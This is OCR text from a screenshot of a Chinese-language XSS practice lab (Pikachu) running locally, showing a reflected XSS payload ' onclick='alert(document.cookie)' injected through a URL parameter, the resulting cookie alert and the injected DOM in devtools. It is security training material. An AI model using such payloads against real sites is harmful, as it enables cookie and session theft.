 127.0.0.1/pikachu/vul/xss/xss_02.php?message=%27+onclick%3D%27alert%28document.cookie%29...
Pikachu 漏洞练习平台 pika
127.0.0.1 显示
PHPSESSID=i8tcr82cmudsogkipfo4m28lro
确定
系统介绍
暴力破解
Cross-Site Scripting
概述
反射型xss(get)
xss
点一
人生之所有苦短
submit
你的输入已经被记录:
' onclick='alert(document.cookie)
127.0.0.1/pikachu/vul/xss/xss_02.php?message=%27+o...
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse
1
<div id="xssr_main">
<p class="xssr_title">人生之所有苦短,是因为你的xss学习的还不够好</p>
<form method="get">
<input class="xssr_in" type="text" name="message"> == $0
<input class="xssr_submit" type="submit" name="submit" value="submit">
</form>
<p class="notice">你的输入已经被记录:</p>
<a href onclick="alert(document.cookie)">' onclick='alert(document.cookie)</a>
</div>
</div>
样式 计算样式 布局 事件监听器
过滤 :hov .cls
element.style {
}
input[type=email], ace.
input[type=url], input[type=search],
input[type=tel], input[type=color],
input[type=text], input[type=password
input[type=datetime], input[type=date
local], input[type=date], input[type=
input[type=time], input[type=week],